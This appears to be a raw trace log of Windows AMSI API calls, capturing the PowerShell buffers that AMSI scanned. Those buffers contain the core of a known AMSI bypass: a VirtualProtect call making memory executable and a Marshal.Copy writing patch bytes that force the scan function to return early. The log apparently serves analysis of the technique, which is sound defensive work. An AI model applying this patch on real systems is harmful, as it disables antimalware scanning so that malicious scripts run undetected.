 2728 ms AmsiInitialize()
2728 ms [+] AmsiScanBuffer
2728 ms |- amsiContext: 0x2c83bb69160
2728 ms |- buffer: ♥
2728 ms |- length: 0xe00
2728 ms |- contentName: 0x0
2728 ms |- amsiSession: 0x0
2728 ms |- result: 0xd7a24ccd00
2748 ms [+] AmsiScanBuffer
2748 ms |- amsiContext: 0x2c83b852a90
2748 ms |- buffer:
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
2748 ms |- length: 0x78
2748 ms |- contentName: 0x2c82340142c
2748 ms |- amsiSession: 0x231f
2748 ms |- result: 0xd7a24cdd48
2767 ms [+] AmsiScanBuffer
2767 ms |- amsiContext: 0x2c83b852a90
2767 ms |- buffer:
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
2767 ms |- length: 0xfc
2767 ms |- contentName: 0x2c82340142c
2767 ms |- amsiSession: 0x231f
2767 ms |- result: 0xd7a24cdd48
/* TID 0x38f4 */
2776 ms AmsiCloseSession()
/* TID 0x3be4 */
2776 ms [+] AmsiOpenSession
2776 ms |- amsiContext: 0x2c83b852a90
2776 ms |- amsiSession: 0x7ffa03f782c8
/* TID 0x38f4 */
2777 ms AmsiCloseSession()